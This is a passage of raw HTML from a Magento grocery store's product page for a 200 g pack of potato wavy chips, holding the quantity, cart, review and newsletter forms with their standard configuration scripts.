            <label class="label" for="qty"><span>Qty</span></label>
           <!--  <div class="control">
                <button class="decrement decrese-cart-qty decrese-cart-qty-4499" data-product-id="4499" type="button" style="display:none"> - </button>
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty cart-qty-4499"
                       data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;minAllowed&quot;&#x3A;1,&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;"
                       />
                <input type="hidden" name="cart-item-id-4499" value="" class="cart-item-id-4499" />
                <button style="display:none" class="increment increse-cart-qty increse-cart-qty-4499" data-product-id="4499" type="button"> + </button>
            </div> -->
            <div class="control">
                <div class="number">
                    <button class="minus decrement decrese-cart-qty decrese-cart-qty-4499" data-product-id="4499" type="button" style="display:none">
                    <svg width="17" height="2" viewBox="0 0 17 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M1 1H16" stroke="white" stroke-width="2" stroke-linecap="round"/>
                    </svg>
                    </button>
                    <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Qty"
                       class="qty cart-qty-4499"
                       data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;minAllowed&quot;&#x3A;1,&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;"
                       />
                <input type="hidden" name="cart-item-id-4499" value="" class="cart-item-id-4499" />

                    <button style="display:none" class="plus increment increse-cart-qty increse-cart-qty-4499" data-product-id="4499" type="button" ><svg width="17" height="18" viewBox="0 0 17 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M1 9H16" stroke="white" stroke-width="2" stroke-linecap="round"/>
                    <path d="M8.5 1.5L8.5 16.5" stroke="white" stroke-width="2" stroke-linecap="round"/>
                    </svg>
                    </button>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action btn tocart addtocart-4499"
                    id="product-addtocart-button" disabled                    
                    >
                Add to Cart            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/adilstore.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-4499]": {
            "priceBox": {
                "priceConfig":  {"productId":"4499","priceFormat":{"pattern":"AED%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links d-none" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/adilstore.com\/wishlist\/index\/add\/","data":{"product":4499,"uenc":"aHR0cHM6Ly9hZGlsc3RvcmUuY29tL3BhcGFkLWFwcGFsYW1zL3BlYWNvY2stcG90YXRvLXdhdnktY2hpcHMtMjAwZ20uaHRtbA,,"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
</div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://adilstore.com/media/catalog/product/3/1/3119020000604_1.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/ad4387af9b1c574a5503eb34cc2cffda\/3\/1\/3119020000604_1.jpg","img":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/bf9f2c0d6f385aee9af220fb4c8f023b\/3\/1\/3119020000604_1.jpg","full":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/0d03cbcbf9bb6605bf68ed631bbbca72\/3\/1\/3119020000604_1.jpg","caption":"PCK POTATO WAVY CHIPS 200GM","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div></div></section><input name="form_key" type="hidden" value="o2Y9qc6GK8PzxEbA" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script type="72379a2d6635900e5538116b-text/javascript">window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/adilstore.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/adilstore.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/adilstore.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fadilstore.com\u002Fstatic\u002Ffrontend\u002FWd\u002FAladil\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/adilstore.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fadilstore.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fadilstore.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/adilstore.com\/page_cache\/block\/render\/id\/4499\/category\/72\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_4499","catalog_product_view_sku_3119020000604","pl_thm_wd_default","pl_thm_wd_aladil_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/papad-appalams\/peacock-potato-wavy-chips-200gm.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="container">    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        More Information                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <ul class="data table additional-attributes" id="product-attribute-specs-table">
                            <li>
                    <strong class="label" scope="row">Featured product</strong>
                    <p class="data" data-th="Featured&#x20;product">Yes</p>
                </li>
                    </ul>
    </div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Reviews                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://adilstore.com/review/product/post/id/4499/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="o2Y9qc6GK8PzxEbA" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <div class="review-legend"><span>You&#039;re reviewing:</span><h3>PCK POTATO WAVY CHIPS 200GM</h3></div>
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label mb-0" id="Rating_rating_label"><span>Rating</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_1"
                                    value="16"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_1_label" />
                                <label
                                    class="rating-1"
                                    for="Rating_1"
                                    title="1&#x20;star"
                                    id="Rating_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_2"
                                    value="17"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_2_label" />
                                <label
                                    class="rating-2"
                                    for="Rating_2"
                                    title="2&#x20;stars"
                                    id="Rating_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_3"
                                    value="18"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_3_label" />
                                <label
                                    class="rating-3"
                                    for="Rating_3"
                                    title="3&#x20;stars"
                                    id="Rating_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_4"
                                    value="19"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_4_label" />
                                <label
                                    class="rating-4"
                                    for="Rating_4"
                                    title="4&#x20;stars"
                                    id="Rating_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_5"
                                    value="20"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_5_label" />
                                <label
                                    class="rating-5"
                                    for="Rating_5"
                                    title="5&#x20;stars"
                                    id="Rating_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label mb-3"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text form-control" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label mb-3"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text form-control" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label mb-3"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" class="form-control" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit btn">Submit Review</button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fadilstore.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F4499\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                    </div>
    </div>
</div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/adilstore.com\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"4499":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/adilstore.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/4499\\\/\",\"data\":{\"product\":\"4499\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/adilstore.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/4499\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/adilstore.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"4499\",\"uenc\":\"aHR0cHM6Ly9hZGlsc3RvcmUuY29tL3BhcGFkLWFwcGFsYW1zL3BlYWNvY2stcG90YXRvLXdhdnktY2hpcHMtMjAwZ20uaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":6.5,"max_price":6.5,"max_regular_price":6.5,"minimal_regular_price":6.5,"special_price":null,"minimal_price":6.5,"regular_price":6.5,"formatted_prices":{"final_price":"<span class=\"price\">AED6.50<\/span>","max_price":"<span class=\"price\">AED6.50<\/span>","minimal_price":"<span class=\"price\">AED6.50<\/span>","max_regular_price":"<span class=\"price\">AED6.50<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">AED6.50<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">AED0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":6.1904751904762,"max_price":6.1904751904762,"max_regular_price":6.1904751904762,"minimal_regular_price":6.1904751904762,"special_price":6.1904751904762,"minimal_price":6.1904751904762,"regular_price":6.1904751904762,"formatted_prices":{"final_price":"<span class=\"price\">AED6.19<\/span>","max_price":"<span class=\"price\">AED6.19<\/span>","minimal_price":"<span class=\"price\">AED6.19<\/span>","max_regular_price":"<span class=\"price\">AED6.19<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">AED6.19<\/span>","regular_price":"<span class=\"price\">AED6.19<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">AED6.50<\/span>"}},"images":[{"url":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/68e08dc71ff478d0992541221740b8f1\/3\/1\/3119020000604_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"PCK POTATO WAVY CHIPS 200GM","resized_width":240,"resized_height":300},{"url":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/bd4872a5a64593ec9d50d34f5db6a958\/3\/1\/3119020000604_1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"PCK POTATO WAVY CHIPS 200GM","resized_width":270,"resized_height":340},{"url":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/a3d0a3754d79f076fceaa8ea5aa5ff92\/3\/1\/3119020000604_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"PCK POTATO WAVY CHIPS 200GM","resized_width":75,"resized_height":90},{"url":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/68e08dc71ff478d0992541221740b8f1\/3\/1\/3119020000604_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"PCK POTATO WAVY CHIPS 200GM","resized_width":240,"resized_height":300},{"url":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/bd4872a5a64593ec9d50d34f5db6a958\/3\/1\/3119020000604_1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"PCK POTATO WAVY CHIPS 200GM","resized_width":270,"resized_height":340},{"url":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/a3d0a3754d79f076fceaa8ea5aa5ff92\/3\/1\/3119020000604_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"PCK POTATO WAVY CHIPS 200GM","resized_width":75,"resized_height":90}],"url":"https:\/\/adilstore.com\/peacock-potato-wavy-chips-200gm.html","id":4499,"name":"PCK POTATO WAVY CHIPS 200GM","type":"simple","is_salable":"1","store_id":1,"currency_code":"AED","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/adilstore.com\/peacock-potato-wavy-chips-200gm.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/adilstore.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":4499,\"uenc\":\"aHR0cHM6Ly9hZGlsc3RvcmUuY29tL3BhcGFkLWFwcGFsYW1zL3BlYWNvY2stcG90YXRvLXdhdnktY2hpcHMtMjAwZ20uaHRtbA,,\"}}","required_options":null}}}},"store":"1","currency":"AED","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
</div></div></main><footer class="page-footer"><div class="footer">
<section class="main-section home-section-eight pt-0">
<div class="container-fluid p-0">
<div class="row g-0">
<div class="col-md-6">
<figure class="h-100"><img class="w-100 lazy-load-image" data-src="/media/subscription.webp" width="762" height="478" alt="*"></figure>
</div>
<div class="col-md-6">
<div class="sec8Wrp d-flex flex-column justify-content-center h-100">
<div class="main-heading text-start m-0">
<h2 class="text-white"><strong class="d-block fw-normal">Join Our</strong>Newsletter</h2>
</div>
<h5 class="text-white my-4 fw-normal">Receive exclusive deals, discounts and many offers.</h5>

<form class="form subscribe"
            novalidate
            action="https://adilstore.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
                
                    
                        <input class="form-control" name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                <button class="action subscribe btn mt-4"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    Subscribe                </button>
        </form>
</div>
</div>
</div>
</div>
</section>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="72379a2d6635900e5538116b-text/javascript">
    require(['jquery'], function ($) {
       
        var lazyImages = $('.lazy-load-image');

            var lazyLoad = function() {
                lazyImages.each(function() {
                    var image = $(this);
                    if (image.offset().top <= $(window).scrollTop() + $(window).height() && image.data('src')) {
                        image.attr('src', image.data('src'));
                        image.removeAttr('data-src');
                    }
                });
            }

            // Initial load
            lazyLoad();

            // Event listener for scrolling
            $(window).on('scroll', lazyLoad);
    });
</script><div class="container"><div class="topFooter d-flex flex-row justify-content-between flex-wrap"><div class="ftr-1"><p><a class="logo" href="/"><img src="https://adilstore.com/media/wysiwyg/logo_1.png" alt="logo" width="178" height="89"></a></p>
<ul class="socialIcons">
							<li class="first">
								<a href="https://www.facebook.com/Aladilgroup/"><svg width="27" height="29" viewBox="0 0 27 29" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M27 3.90701V25.6848C27 27.403 25.6569 28.7959 24 28.7959H18.375C17.9608 28.7959 17.625 28.4477 17.625 28.0181V18.6848H21.135C21.4915 18.6849 21.7987 18.4248 21.87 18.0626L22.41 15.2626C22.4323 15.1495 22.405 15.0319 22.3354 14.9418C22.2659 14.8516 22.1613 14.7982 22.05 14.7959H17.625V9.74034C17.625 9.52557 17.7929 9.35145 18 9.35145H21.75C22.1642 9.35145 22.5 9.00323 22.5 8.57368V6.24034C22.5 5.81079 22.1642 5.46257 21.75 5.46257H18C15.5147 5.46257 13.5 7.5519 13.5 10.1292V14.7959H11.655C11.2408 14.7959 10.905 15.1441 10.905 15.5737V17.907C10.905 18.3366 11.2408 18.6848 11.655 18.6848H13.5V28.0181C13.5 28.4477 13.1642 28.7959 12.75 28.7959H3C1.34315 28.7959 0 27.403 0 25.6848V3.90701C0 2.18879 1.34315 0.795898 3 0.795898H24C25.6569 0.795898 27 2.18879 27 3.90701Z" fill="#2F3890"></path></svg></a>
							</li>
							<li>
								<a href="https://www.instagram.com/adil_supermarkets/"><svg width="27" height="28" viewBox="0 0 27 28" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.5 0.295898H7.5C3.35786 0.295898 0 3.65376 0 7.7959V19.7959C0 23.938 3.35786 27.2959 7.5 27.2959H19.5C23.6421 27.2959 27 23.938 27 19.7959V7.7959C27 3.65376 23.6421 0.295898 19.5 0.295898ZM24.375 19.7959C24.3667 22.4849 22.189 24.6627 19.5 24.6709H7.49999C4.81102 24.6627 2.63322 22.4849 2.62499 19.7959V7.7959C2.63322 5.10693 4.81102 2.92914 7.49999 2.9209H19.5C22.189 2.92914 24.3667 5.10693 24.375 7.7959V19.7959ZM20.625 8.1709C21.4534 8.1709 22.125 7.49932 22.125 6.6709C22.125 5.84247 21.4534 5.1709 20.625 5.1709C19.7966 5.1709 19.125 5.84247 19.125 6.6709C19.125 7.49932 19.7966 8.1709 20.625 8.1709ZM13.5 7.04591C9.77209 7.04591 6.75001 10.068 6.75001 13.7959C6.75001 17.5238 9.77209 20.5459 13.5 20.5459C17.2279 20.5459 20.25 17.5238 20.25 13.7959C20.254 12.0045 19.5441 10.2853 18.2774 9.01853C17.0107 7.75179 15.2914 7.04192 13.5 7.04591ZM9.375 13.7959C9.375 16.0741 11.2218 17.9209 13.5 17.9209C15.7782 17.9209 17.625 16.0741 17.625 13.7959C17.625 11.5177 15.7782 9.6709 13.5 9.6709C11.2218 9.6709 9.375 11.5177 9.375 13.7959Z" fill="#2F3890"></path></svg></a>
							</li>
							<li>
								<a href="https://www.youtube.com/channel/UCv5YRjEvHR17xb4EXSvJQhQ/"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="32" height="32" viewBox="0,0,256,256"><g fill="#2f3890" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><g transform="scale(10.66667,10.66667)"><path d="M21.582,6.186c-0.23,-0.86 -0.908,-1.538 -1.768,-1.768c-1.56,-0.418 -7.814,-0.418 -7.814,-0.418c0,0 -6.254,0 -7.814,0.418c-0.86,0.23 -1.538,0.908 -1.768,1.768c-0.418,1.56 -0.418,5.814 -0.418,5.814c0,0 0,4.254 0.418,5.814c0.23,0.86 0.908,1.538 1.768,1.768c1.56,0.418 7.814,0.418 7.814,0.418c0,0 6.254,0 7.814,-0.418c0.861,-0.23 1.538,-0.908 1.768,-1.768c0.418,-1.56 0.418,-5.814 0.418,-5.814c0,0 0,-4.254 -0.418,-5.814zM10,15.464v-6.928l6,3.464z"></path></g></g></svg></a>
							</li>
							<li class="last">
